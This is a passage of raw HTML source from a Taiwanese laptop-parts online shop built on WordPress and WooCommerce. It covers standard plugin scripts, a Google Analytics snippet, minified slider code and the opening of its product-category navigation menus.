<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.5" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNCS739" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sj3c.com.tw"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNCS739");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_150fae59fd68f78a903559b77ea09884","fragment_name":"wc_fragments_150fae59fd68f78a903559b77ea09884","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408","i18n_reset_alert_text":"\u9078\u53d6\u9805\u76ee\u5df2\u91cd\u8a2d\u3002 \u5fc5\u9808\u5148\u9078\u53d6\u5546\u54c1\u9078\u9805\uff0c\u624d\u80fd\u52a0\u5165\u8cfc\u7269\u8eca\u3002"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sj3c.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sj3c.com.tw/wp-json/wp/v2/product/15693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sj3c.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.sj3c.com.tw/?p=15693' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="P1_YvhCcQ-Q0HBsDc0f7E2DXmamNrJ8PZJRa_ddA1wI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-180x180.png" />
<meta name="msapplication-TileImage" content="https://img.sj3c.com.tw/uploads/2024/04/cropped-Sj3c-512_SJ-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '9bea9841c4';
	SR7.E.ajaxurl		= 'https://www.sj3c.com.tw/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.sj3c.com.tw/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.sj3c.com.tw/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.sj3c.com.tw/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1600,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_tta_style-css' href='https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.5' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-15693 wp-theme-enzy wp-child-theme-enzy-child theme-enzy woocommerce woocommerce-page woocommerce-no-js  header-fullwidth header-v3 product-label-rectangle product-style-2 ts_desktop wpb-js-composer js-comp-ver-8.5 vc_responsive">

<div id="page" class="hfeed site">

			<!-- Page Slider -->
				
		<!-- Search -->
				<div id="ts-search-sidebar" class="ts-floating-sidebar search-fullwidth">
			
						<div class="overlay"></div>
					
			<div class="ts-sidebar-content">
				<span class="close">關閉 </span>
				
								
				<div class="ts-search-by-category woocommerce">
					<h2 class="title">搜尋</h2>
					<form method="get" action="https://www.sj3c.com.tw/" id="searchform-53">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-53" placeholder="搜尋商品" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-53" value="搜尋" />
		</div>
	</div>
</form>					<div class="ts-search-result-container"></div>
				</div>
			</div>
		</div>
				
		<!-- Group Header Button -->
		<div id="group-icon-header" class="ts-floating-sidebar">
		
			<div class="ts-sidebar-content">
				
								<div class="ts-search-by-category"><form method="get" action="https://www.sj3c.com.tw/" id="searchform-567">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-567" placeholder="搜尋商品" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-567" value="搜尋" />
		</div>
	</div>
</form></div>
							
				<div class="mobile-menu-wrapper ts-menu visible-phone">
					<div class="menu-main-mobile">
						<nav class="mobile-menu"><ul id="menu-%e9%a6%96%e9%a0%81%e9%81%b8%e5%96%ae" class="menu"><li id="menu-item-14931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14931 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/"><span class="menu-label">首頁</span></a></li>
<li id="menu-item-14223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14223 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/repair/"><span class="menu-label">維修手札</span></a></li>
<li id="menu-item-16510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16510 ts-normal-menu parent">
	<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">商店</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-14385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385">
		<a href="https://www.sj3c.com.tw/product-category/battery/"><span class="menu-label">電池</span></a></li>
	<li id="menu-item-14386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386">
		<a href="https://www.sj3c.com.tw/product-category/panel/"><span class="menu-label">面板</span></a></li>
	<li id="menu-item-14381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14381">
		<a href="https://www.sj3c.com.tw/product-category/keyboard/"><span class="menu-label">鍵盤</span></a></li>
	<li id="menu-item-17709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17709">
		<a href="https://www.sj3c.com.tw/product-category/ram/"><span class="menu-label">記憶體</span></a></li>
	<li id="menu-item-14388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14388">
		<a href="https://www.sj3c.com.tw/product-category/fan/nb_fan/"><span class="menu-label">NB 風扇</span></a></li>
	<li id="menu-item-14384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384">
		<a href="https://www.sj3c.com.tw/product-category/nb_case/"><span class="menu-label">筆電外殼</span></a></li>
	<li id="menu-item-14387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387">
		<a href="https://www.sj3c.com.tw/product-category/electronics/power/charger/"><span class="menu-label">NB 充電器</span></a></li>
	<li id="menu-item-14382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382">
		<a href="https://www.sj3c.com.tw/product-category/nb-mainboard/nb_mainboard/"><span class="menu-label">筆電主機板</span></a></li>
	<li id="menu-item-16945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16945">
		<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">筆記型電腦</span></a></li>
</ul>
</li>
<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/location/"><span class="menu-label">公司地圖</span></a></li>
<li id="menu-item-14231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14231 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/contact/"><span class="menu-label">聯絡我們</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230 hide ts-megamenu ts-megamenu-columns-1 parent">
	<a href="https://www.sj3c.com.tw/line/"><span class="menu-label">官方LINE</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-static-html-container ts-megamenu-container"><a href="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png"><img class="aligncenter size-full wp-image-17290" src="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png" alt="" width="540" height="540" /></a></div></li></ul></li>
<li id="menu-item-17422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17422 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/cart-2/"><span class="menu-label">購物車</span></a></li>
</ul></nav>					</div>
					
				</div>
				
				<div class="group-button-header">
					
										
					<div class="group-bottom">
						
											
												
					</div>
					
				</div>
				
			</div>
			

		</div>
		
		
		<!-- Shopping Cart Floating Sidebar -->
				
		
<header class="ts-header has-sticky hidden-cart hidden-wishlist">
	<div class="header-container">
		<div class="header-template">
			<div class="header-middle header-sticky">
				<div class="container">
				
					<div class="ts-group-meta-icon-toggle">
						<span class="icon "></span>
					</div>
					
					<div class="logo-wrapper">		<div class="logo">
			<a href="https://www.sj3c.com.tw/">
							<img src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-CE-W-150.png" alt="訊捷電子" title="訊捷電子" class="normal-logo" />
						
							<img src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-CE-W-150.png" alt="訊捷電子" title="訊捷電子" class="mobile-logo" />
						
							<img src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-CE-W-150.png" alt="訊捷電子" title="訊捷電子" class="sticky-logo" />
						
						</a>
		</div>
		</div>
					
					<div class="menu-wrapper menu-center hidden-phone">							
						<div class="ts-menu">
							<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-%e9%a6%96%e9%a0%81%e9%81%b8%e5%96%ae-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14931 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/"><span class="menu-label">首頁</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14223 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/repair/"><span class="menu-label">維修手札</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16510 ts-normal-menu parent">
	<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">商店</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385">
		<a href="https://www.sj3c.com.tw/product-category/battery/"><span class="menu-label">電池</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386">
		<a href="https://www.sj3c.com.tw/product-category/panel/"><span class="menu-label">面板</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14381">
		<a href="https://www.sj3c.com.tw/product-category/keyboard/"><span class="menu-label">鍵盤</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17709">
		<a href="https://www.sj3c.com.tw/product-category/ram/"><span class="menu-label">記憶體</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14388">
		<a href="https://www.sj3c.com.tw/product-category/fan/nb_fan/"><span class="menu-label">NB 風扇</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384">
		<a href="https://www.sj3c.com.tw/product-category/nb_case/"><span class="menu-label">筆電外殼</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387">
